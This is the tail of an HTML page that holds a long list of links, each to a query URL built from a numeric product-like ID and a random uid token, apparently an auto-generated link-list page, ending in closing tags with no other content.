<li><a href="/?pes=32945288113&uid=Wg7aVnF3tZ">32945288113</a></li>
<li><a href="/?pes=1005001628940595&uid=hqujl5gC45">1005001628940595</a></li>
<li><a href="/?pes=4000249512384&uid=iBDmMxQKiY">4000249512384</a></li>
<li><a href="/?pes=1005002275852964&uid=tjlCpCt22N">1005002275852964</a></li>
<li><a href="/?pes=1005001808783457&uid=HBTh8DCNmy">1005001808783457</a></li>
<li><a href="/?pes=4000008193835&uid=m1kkOMxGvP">4000008193835</a></li>
<li><a href="/?pes=4000147725075&uid=8PZbnYB4ZJ">4000147725075</a></li>
<li><a href="/?pes=4000926881147&uid=ArHapjBZ4x">4000926881147</a></li>
<li><a href="/?pes=1005001670683621&uid=Kpxa8sScxr">1005001670683621</a></li>
<li><a href="/?pes=1005001500747480&uid=LZu5KZfI2D">1005001500747480</a></li>
<li><a href="/?pes=4000134777066&uid=sLxMzNDX1R">4000134777066</a></li>
<li><a href="/?pes=1005001414004680&uid=kNDzg2WS62">1005001414004680</a></li>
<li><a href="/?pes=32556971584&uid=asyEm1munu">32556971584</a></li>
<li><a href="/?pes=4000552899370&uid=lNLC4PPw0k">4000552899370</a></li>
<li><a href="/?pes=4000521807996&uid=PK86rdDda9">4000521807996</a></li>
<li><a href="/?pes=32729717698&uid=n8rWJvzpNr">32729717698</a></li>
<li><a href="/?pes=33010157712&uid=kYXR86n4c6">33010157712</a></li>
<li><a href="/?pes=4000102934284&uid=cmYGsmQcaT">4000102934284</a></li>
<li><a href="/?pes=33010111805&uid=EYtIjgkM7N">33010111805</a></li>
<li><a href="/?pes=1005001320808562&uid=NxsBSvLA5F">1005001320808562</a></li>
<li><a href="/?pes=4000518314712&uid=ahxNkhiDx9">4000518314712</a></li>
<li><a href="/?pes=1005001975069818&uid=6EOp9sAhKA">1005001975069818</a></li>
<li><a href="/?pes=1005001967017306&uid=imlqo91qYQ">1005001967017306</a></li>
<li><a href="/?pes=1005001902124216&uid=PowiMIEm1s">1005001902124216</a></li>
<li><a href="/?pes=1005001800967474&uid=WU27Ejg6JB">1005001800967474</a></li>
<li><a href="/?pes=4001065355580&uid=sPDUGJNJUH">4001065355580</a></li>
<li><a href="/?pes=33024302129&uid=CrxueZZ04V">33024302129</a></li>
<li><a href="/?pes=1005002220962124&uid=p5qL0HpamY">1005002220962124</a></li>
<li><a href="/?pes=32599602999&uid=5X0LWgYbpw">32599602999</a></li>
<li><a href="/?pes=32978050937&uid=Ctye58vWgt">32978050937</a></li>
<li><a href="/?pes=33052426132&uid=RDqGdJxnLK">33052426132</a></li>
<li><a href="/?pes=32816448801&uid=DiJFEC62o5">32816448801</a></li>
<li><a href="/?pes=4000354478596&uid=mAHxpkSrZp">4000354478596</a></li>
<li><a href="/?pes=1005001524411272&uid=PFvY2YzskX">1005001524411272</a></li>
<li><a href="/?pes=1005001773357873&uid=FKwDjchGXz">1005001773357873</a></li>
<li><a href="/?pes=4000570426749&uid=ube87Uth6E">4000570426749</a></li>
<li><a href="/?pes=1005002615871613&uid=pVt7GyCKOt">1005002615871613</a></li>
<li><a href="/?pes=1005002758772729&uid=N1FINQnikE">1005002758772729</a></li>
<li><a href="/?pes=1005002311357727&uid=z9YaeL98VY">1005002311357727</a></li>
<li><a href="/?pes=4001131262967&uid=bgDvVjgWpM">4001131262967</a></li>
<li><a href="/?pes=1005001665118866&uid=qB9TuOgFXf">1005001665118866</a></li>
<li><a href="/?pes=1005001750526785&uid=bXSGxsRRGZ">1005001750526785</a></li>
<li><a href="/?pes=32986469709&uid=cvhn409uuw">32986469709</a></li>
<li><a href="/?pes=1005001337375539&uid=ULYqjYeYIA">1005001337375539</a></li>
<li><a href="/?pes=1005002159705977&uid=FDci09P3Kt">1005002159705977</a></li>
<li><a href="/?pes=1005002439865228&uid=yytKaeAaLO">1005002439865228</a></li>
<li><a href="/?pes=1005002088894634&uid=lLjfYu1Y52">1005002088894634</a></li>
<li><a href="/?pes=4000203255339&uid=49AZbTLaVI">4000203255339</a></li>
<li><a href="/?pes=4001230677944&uid=H7Z64gQHYy">4001230677944</a></li>
<li><a href="/?pes=4000016116404&uid=SLqmFFyptm">4000016116404</a></li>
<li><a href="/?pes=1005002344824743&uid=Ve4djRjpt3">1005002344824743</a></li>
<li><a href="/?pes=4000393286975&uid=o7J5riF6nn">4000393286975</a></li>
<li><a href="/?pes=32809015339&uid=1pmJcsjlSv">32809015339</a></li>
<li><a href="/?pes=4000049587872&uid=bVbi7fqabO">4000049587872</a></li>
<li><a href="/?pes=1005001556463160&uid=UbKxEQfPFJ">1005001556463160</a></li>
<li><a href="/?pes=4000743274020&uid=F8Qw0D5LRP">4000743274020</a></li>
<li><a href="/?pes=33046722854&uid=rsSeZ0bFXP">33046722854</a></li>
<li><a href="/?pes=4001287183234&uid=raPTntWFqt">4001287183234</a></li>
<li><a href="/?pes=32920698958&uid=o9XgvBrqOP">32920698958</a></li>
<li><a href="/?pes=1005002765852332&uid=F7LpVeg2Vx">1005002765852332</a></li>
<li><a href="/?pes=4001248857167&uid=KFt6uAnYf7">4001248857167</a></li>
<li><a href="/?pes=32961345736&uid=dcmFxNLqt4">32961345736</a></li>
<li><a href="/?pes=32465633851&uid=T3YdUfXB9d">32465633851</a></li>
<li><a href="/?pes=1005001869537244&uid=pss2oddBUL">1005001869537244</a></li>
<li><a href="/?pes=1005002667430633&uid=uDBrlCkmJX">1005002667430633</a></li>
<li><a href="/?pes=4000396611353&uid=qP4ZGGVrss">4000396611353</a></li>
<li><a href="/?pes=33050207488&uid=G6WKSDub5w">33050207488</a></li>
<li><a href="/?pes=4001208140320&uid=0hRXZNl07f">4001208140320</a></li>
<li><a href="/?pes=1005001309904708&uid=RNnPB8wuYD">1005001309904708</a></li>
<li><a href="/?pes=32968872055&uid=k7gWeO0Nvh">32968872055</a></li>
<li><a href="/?pes=4001261066249&uid=jlz4hj4UkW">4001261066249</a></li>
<li><a href="/?pes=33000528773&uid=0cY3b3Cbb0">33000528773</a></li>
<li><a href="/?pes=1005002299889636&uid=qdGwce87WB">1005002299889636</a></li>
<li><a href="/?pes=32869583834&uid=FdLOnUPMmw">32869583834</a></li>
<li><a href="/?pes=1005001343450766&uid=qnIxPMsyei">1005001343450766</a></li>
<li><a href="/?pes=1005001999968560&uid=2olDQl5nCG">1005001999968560</a></li>
<li><a href="/?pes=1005002328371416&uid=lEY7Ion0yA">1005002328371416</a></li>
<li><a href="/?pes=1005001308163703&uid=V8hCvScTUC">1005001308163703</a></li>
<li><a href="/?pes=33039197793&uid=grQh0Dzvlu">33039197793</a></li>
<li><a href="/?pes=32850489353&uid=FcjXh1JubW">32850489353</a></li>
<li><a href="/?pes=1005001994204507&uid=05hHadovGP">1005001994204507</a></li>
<li><a href="/?pes=4000791087417&uid=N1PF06xp0B">4000791087417</a></li>
<li><a href="/?pes=1005002363676058&uid=OGsURDMxAX">1005002363676058</a></li>
<li><a href="/?pes=4001025305200&uid=VmvbAiIcNA">4001025305200</a></li>
<li><a href="/?pes=1005001803505714&uid=rMzLp0zWjy">1005001803505714</a></li>
<li><a href="/?pes=1005002607118039&uid=0pypt6RMZb">1005002607118039</a></li>
<li><a href="/?pes=1005001872832901&uid=cc1llIfH8I">1005001872832901</a></li>
<li><a href="/?pes=4000289210794&uid=yI2GXCqMIt">4000289210794</a></li>
<li><a href="/?pes=1005001658698192&uid=McmXhTkbos">1005001658698192</a></li>
<li><a href="/?pes=32835108073&uid=J9ZGnLIGAO">32835108073</a></li>
<li><a href="/?pes=10000007079259&uid=Y6B0KDHJt5">10000007079259</a></li>
<li><a href="/?pes=1005001678359312&uid=gNTSGd8xad">1005001678359312</a></li>
<li><a href="/?pes=33039452614&uid=xSOU78jK6L">33039452614</a></li>
<li><a href="/?pes=1005002471475214&uid=OFV442VIhi">1005002471475214</a></li>
<li><a href="/?pes=1005001290281052&uid=2xSkN8snTL">1005001290281052</a></li>
<li><a href="/?pes=1005002088773771&uid=fryj7ZI0Ml">1005002088773771</a></li>
<li><a href="/?pes=4001243755439&uid=A7UDn5Usw8">4001243755439</a></li>
<li><a href="/?pes=4001283549796&uid=5ubmaRAXEA">4001283549796</a></li>
<li><a href="/?pes=1005002205575751&uid=dSwNeumsck">1005002205575751</a></li>
<li><a href="/?pes=32917372607&uid=lA16E4fOd7">32917372607</a></li>
<li><a href="/?pes=4000853653088&uid=AAIekWcJU9">4000853653088</a></li>
<li><a href="/?pes=4000152393680&uid=IzTK2OLr3g">4000152393680</a></li>
<li><a href="/?pes=1005002277081517&uid=1LHT7hQoKz">1005002277081517</a></li>
<li><a href="/?pes=32851218796&uid=gqFxMJmlLe">32851218796</a></li>
<li><a href="/?pes=1005001894505017&uid=r3lLvgwbj4">1005001894505017</a></li>
<li><a href="/?pes=4001149453299&uid=C3FuG9kcoy">4001149453299</a></li>
<li><a href="/?pes=4000714415995&uid=8rPrHsN1Bo">4000714415995</a></li>
<li><a href="/?pes=4001221511260&uid=JJFxCpxmOF">4001221511260</a></li>
<li><a href="/?pes=32959734218&uid=ayonz5lyM1">32959734218</a></li>
<li><a href="/?pes=32974605112&uid=6uD5EKIwh3">32974605112</a></li>
<li><a href="/?pes=4001260713035&uid=6nErlgVQBr">4001260713035</a></li>
<li><a href="/?pes=1005002412180708&uid=lSmHt51Hgd">1005002412180708</a></li>
<li><a href="/?pes=1005001613125026&uid=PYqvLRHnAQ">1005001613125026</a></li>
<li><a href="/?pes=4001029295320&uid=IIMxgIWOm1">4001029295320</a></li>
<li><a href="/?pes=4001226316552&uid=qW2zTXcQVT">4001226316552</a></li>
<li><a href="/?pes=1005002626369413&uid=rh6Er3N10c">1005002626369413</a></li>
<li><a href="/?pes=32978685754&uid=gjnogzegE2">32978685754</a></li>
<li><a href="/?pes=1005001944506295&uid=3bpdrBfHqR">1005001944506295</a></li>
<li><a href="/?pes=33037179885&uid=dfcFXQvpz1">33037179885</a></li>
<li><a href="/?pes=1005001869998763&uid=ceZ35CioHM">1005001869998763</a></li>
<li><a href="/?pes=4000326378456&uid=GytNtiNjSr">4000326378456</a></li>
<li><a href="/?pes=32574578938&uid=tiSiz67t9c">32574578938</a></li>
<li><a href="/?pes=4001281827994&uid=GtMImp471b">4001281827994</a></li>
<li><a href="/?pes=1005001961144926&uid=FoomkYKVZO">1005001961144926</a></li>
<li><a href="/?pes=1005002717739737&uid=m0ZMmqfWDO">1005002717739737</a></li>
<li><a href="/?pes=4000219012570&uid=SVdkR7wxpg">4000219012570</a></li>
<li><a href="/?pes=32981319927&uid=pIHeZKoKuN">32981319927</a></li>
<li><a href="/?pes=1005001757818224&uid=MFmRXligBw">1005001757818224</a></li>
<li><a href="/?pes=1005001694541478&uid=bpMc3yB2q0">1005001694541478</a></li>
<li><a href="/?pes=1005001907764741&uid=ZRLMfbmkdw">1005001907764741</a></li>
<li><a href="/?pes=33059830523&uid=kMrsqp5NIU">33059830523</a></li>
<li><a href="/?pes=32773469022&uid=0pckc2cMRS">32773469022</a></li>
<li><a href="/?pes=33035101709&uid=HoLxSUTNHH">33035101709</a></li>
<li><a href="/?pes=1005001676748699&uid=a6kzsFGypq">1005001676748699</a></li>
<li><a href="/?pes=4001217589572&uid=fAlH1XVE7H">4001217589572</a></li>
<li><a href="/?pes=32901213215&uid=jKTACPnuYF">32901213215</a></li>
<li><a href="/?pes=33011272343&uid=iSpftm5Hwi">33011272343</a></li>
<li><a href="/?pes=1005001537692480&uid=uS7jM3tF7F">1005001537692480</a></li>
<li><a href="/?pes=4001120172911&uid=B3hDqqyTFr">4001120172911</a></li>
<li><a href="/?pes=4000990818913&uid=G9sELv65VZ">4000990818913</a></li>
<li><a href="/?pes=1005002085677285&uid=iDJxaqY1yR">1005002085677285</a></li>
<li><a href="/?pes=32853334050&uid=T2qSeBz2BX">32853334050</a></li>
<li><a href="/?pes=4000107272426&uid=IWsIsSkDo3">4000107272426</a></li>
<li><a href="/?pes=1005001467605684&uid=bEvUaLmTiH">1005001467605684</a></li>
<li><a href="/?pes=1005001325066448&uid=F28VaRjqpK">1005001325066448</a></li>
<li><a href="/?pes=4000675739199&uid=n23c0a1ybo">4000675739199</a></li>
<li><a href="/?pes=33006371146&uid=7zwIqfX8I1">33006371146</a></li>
<li><a href="/?pes=1005002233467674&uid=JMLqK59sae">1005002233467674</a></li>
<li><a href="/?pes=4000539736502&uid=NMBUeSM7HZ">4000539736502</a></li>
<li><a href="/?pes=1005001864878969&uid=zaQUx1BqwO">1005001864878969</a></li>
<li><a href="/?pes=33035664685&uid=zpXrPCe15D">33035664685</a></li>
<li><a href="/?pes=4001034623962&uid=HSnia2xdxC">4001034623962</a></li>
<li><a href="/?pes=32944965310&uid=025ITvabgS">32944965310</a></li>
<li><a href="/?pes=1005001586556743&uid=GSaGl2Z7Rk">1005001586556743</a></li>
<li><a href="/?pes=4000270201849&uid=Gjxm4vRlZR">4000270201849</a></li>
<li><a href="/?pes=4000462912968&uid=N0CqyYafeZ">4000462912968</a></li>
<li><a href="/?pes=1005002619741198&uid=6ktUMXjSCi">1005002619741198</a></li>
<li><a href="/?pes=1005001484704424&uid=35nFAQOpe3">1005001484704424</a></li>
<li><a href="/?pes=33055764250&uid=FG1OIhsy0u">33055764250</a></li>
<li><a href="/?pes=32807705962&uid=ZSTDgmpQTI">32807705962</a></li>
<li><a href="/?pes=32775907895&uid=5kICVTrZVT">32775907895</a></li>
<li><a href="/?pes=1005001500041177&uid=rov2o4FU6w">1005001500041177</a></li>
<li><a href="/?pes=1005001525222420&uid=NuPXgaZ3gh">1005001525222420</a></li>
<li><a href="/?pes=4000791427444&uid=ondmzmoP9N">4000791427444</a></li>
<li><a href="/?pes=32850750782&uid=I0bOfvZXfN">32850750782</a></li>
<li><a href="/?pes=32881835884&uid=H1LzOfiyNm">32881835884</a></li>
<li><a href="/?pes=4001286419649&uid=pDBch7Uaaz">4001286419649</a></li>
<li><a href="/?pes=1005002018757005&uid=zwBpvjDbS8">1005002018757005</a></li>
<li><a href="/?pes=1005002023635687&uid=hnuveYSNYT">1005002023635687</a></li>
<li><a href="/?pes=1005002469841411&uid=5Au86J8oXj">1005002469841411</a></li>
<li><a href="/?pes=32889992997&uid=RbDJGCKDV5">32889992997</a></li>
<li><a href="/?pes=33025043602&uid=7aiIWjtXQ5">33025043602</a></li>
<li><a href="/?pes=4000390908588&uid=u8Qkai3oaS">4000390908588</a></li>
<li><a href="/?pes=4000273468203&uid=qjxnRJgGug">4000273468203</a></li>
<li><a href="/?pes=32977374727&uid=EFRwXoIqRj">32977374727</a></li>
<li><a href="/?pes=1005001537242962&uid=ILk5AqjZUD">1005001537242962</a></li>
<li><a href="/?pes=32978877551&uid=kLO6VHOzyH">32978877551</a></li>
<li><a href="/?pes=4000811165568&uid=ZvmM0dpA2U">4000811165568</a></li>
<li><a href="/?pes=32961914938&uid=UDa2mSHB6c">32961914938</a></li>
<li><a href="/?pes=4001120006511&uid=dOsnPfoI8Y">4001120006511</a></li>
<li><a href="/?pes=32964989970&uid=FnOUioOxq2">32964989970</a></li>
<li><a href="/?pes=32869198820&uid=HxAxaBzOFT">32869198820</a></li>
<li><a href="/?pes=1005002280955215&uid=Du8OEB9mCW">1005002280955215</a></li>
<li><a href="/?pes=33053369556&uid=rfyIgdm0xj">33053369556</a></li>
<li><a href="/?pes=4000170430453&uid=QJrmDtToIw">4000170430453</a></li>
<li><a href="/?pes=1005001953513872&uid=gzlPxI8dK3">1005001953513872</a></li>
<li><a href="/?pes=32920552360&uid=JFk5Qj85ic">32920552360</a></li>
<li><a href="/?pes=1005002304994865&uid=3bHwPJdIKg">1005002304994865</a></li>
<li><a href="/?pes=1005001928563538&uid=LFKRMSmhbb">1005001928563538</a></li>
<li><a href="/?pes=1005002307817507&uid=ciAnvcgYmo">1005002307817507</a></li>
<li><a href="/?pes=32983528861&uid=X33HITdAMZ">32983528861</a></li>
<li><a href="/?pes=1005002071066060&uid=PyHBad1LXT">1005002071066060</a></li>
<li><a href="/?pes=32807998621&uid=mKdZkPISaB">32807998621</a></li>
<li><a href="/?pes=4000776389444&uid=2Z3TF3xOn0">4000776389444</a></li>
<li><a href="/?pes=4000052392689&uid=z3GNNEsfe6">4000052392689</a></li>
<li><a href="/?pes=32843773291&uid=NQe4Ny6kVd">32843773291</a></li>
<li><a href="/?pes=1005002232683435&uid=HNKxbzAYiO">1005002232683435</a></li>
<li><a href="/?pes=1005001902942594&uid=bPBwY694KP">1005001902942594</a></li>
<li><a href="/?pes=32960791071&uid=fdmg1TwMZB">32960791071</a></li>
<li><a href="/?pes=4001160053447&uid=zrYaDHGH6K">4001160053447</a></li>
<li><a href="/?pes=33026440040&uid=bbVI4xHXOF">33026440040</a></li>
<li><a href="/?pes=32719310835&uid=frEE0WPYT6">32719310835</a></li>
<li><a href="/?pes=4000961314052&uid=HQc82knNws">4000961314052</a></li>
<li><a href="/?pes=4000898692983&uid=doFHmxxHAR">4000898692983</a></li>
<li><a href="/?pes=1005002413154976&uid=2dNujBs1Tr">1005002413154976</a></li>
<li><a href="/?pes=1005001828602873&uid=HRuyTYKZPZ">1005001828602873</a></li>
<li><a href="/?pes=32852920209&uid=rfIovPQskc">32852920209</a></li>
<li><a href="/?pes=4001028325191&uid=U2qcwOTtfK">4001028325191</a></li>
<li><a href="/?pes=1005001563960202&uid=pwIq5hVgXE">1005001563960202</a></li>
<li><a href="/?pes=1005001708795734&uid=hHKarEPO5Y">1005001708795734</a></li>
<li><a href="/?pes=1005002095698253&uid=36tHqSulJU">1005002095698253</a></li>
<li><a href="/?pes=33056480997&uid=r524Aq1MY8">33056480997</a></li>
<li><a href="/?pes=4001014532510&uid=akIPOMWNKF">4001014532510</a></li>
<li><a href="/?pes=1005002076444828&uid=WfJ6MOBE8i">1005002076444828</a></li>
<li><a href="/?pes=32839693628&uid=eDw0d9gzzj">32839693628</a></li>
<li><a href="/?pes=1005001634960973&uid=Q1AaSXEjpu">1005001634960973</a></li>
<li><a href="/?pes=1005002357144504&uid=TO037WJ5tk">1005002357144504</a></li>
<li><a href="/?pes=32999546089&uid=ETBRGZXx97">32999546089</a></li>
<li><a href="/?pes=32919398518&uid=6sEjDW2uMJ">32919398518</a></li>
<li><a href="/?pes=1005002046000600&uid=N5mxPfW4SR">1005002046000600</a></li>
<li><a href="/?pes=1005002791175393&uid=PdElZXZCKh">1005002791175393</a></li>
<li><a href="/?pes=1005001616141193&uid=NEx5hFpgWY">1005001616141193</a></li>
<li><a href="/?pes=4000434545028&uid=61Tux4IguW">4000434545028</a></li>
<li><a href="/?pes=1005002376286455&uid=DaxsGC02fp">1005002376286455</a></li>
<li><a href="/?pes=4000406079549&uid=04mxgXucRZ">4000406079549</a></li>
<li><a href="/?pes=1005001652077971&uid=DaRM2lKTPD">1005001652077971</a></li>
<li><a href="/?pes=33007732926&uid=95zCTN2F6g">33007732926</a></li>
<li><a href="/?pes=32917749396&uid=BgZoOy9MBt">32917749396</a></li>
<li><a href="/?pes=32929467933&uid=QH45JtLqnh">32929467933</a></li>
<li><a href="/?pes=4000058432735&uid=5jXdAfWdj7">4000058432735</a></li>
<li><a href="/?pes=1005002205695745&uid=a7aiOkAbjY">1005002205695745</a></li>
<li><a href="/?pes=33035058069&uid=menePgCpfV">33035058069</a></li>
<li><a href="/?pes=4000963524728&uid=V3WQz5YuEr">4000963524728</a></li>
<li><a href="/?pes=1005001627200661&uid=WNjxJFQDvh">1005001627200661</a></li>
<li><a href="/?pes=32872115096&uid=lji4ctG7N8">32872115096</a></li>
<li><a href="/?pes=10000022413417&uid=KjGzxzlkOk">10000022413417</a></li>
<li><a href="/?pes=4001157310238&uid=HFVNS8lbu3">4001157310238</a></li>
<li><a href="/?pes=32957996026&uid=PxfVSYNz3Y">32957996026</a></li>
<li><a href="/?pes=1005002300876989&uid=A4JKo6z0hK">1005002300876989</a></li>
<li><a href="/?pes=4000456774033&uid=BTHQhegNmS">4000456774033</a></li>
<li><a href="/?pes=1005002458595174&uid=iMZ4asmYeR">1005002458595174</a></li>
<li><a href="/?pes=1005002174457971&uid=mwEkTWeOJ8">1005002174457971</a></li>
<li><a href="/?pes=4000534455587&uid=4lUKNEKnVT">4000534455587</a></li>
<li><a href="/?pes=32856065261&uid=WKtOqdCW6E">32856065261</a></li>
<li><a href="/?pes=4000569230374&uid=eSKJkE4v1e">4000569230374</a></li>
<li><a href="/?pes=1005002102543171&uid=9t0keg1dIF">1005002102543171</a></li>
<li><a href="/?pes=1005001961242390&uid=eQeL5wJ8uP">1005001961242390</a></li>
<li><a href="/?pes=32918670693&uid=uMC0PzgZ1e">32918670693</a></li>
<li><a href="/?pes=32966310551&uid=nXohBTLB78">32966310551</a></li>
<li><a href="/?pes=1005001952117581&uid=RF7XeFkWSS">1005001952117581</a></li>
<li><a href="/?pes=32853893981&uid=poEAbe2NXM">32853893981</a></li>
<li><a href="/?pes=1005001690739554&uid=R0yZ4pbBek">1005001690739554</a></li>
<li><a href="/?pes=1005001807897851&uid=JfwpsWi2SY">1005001807897851</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
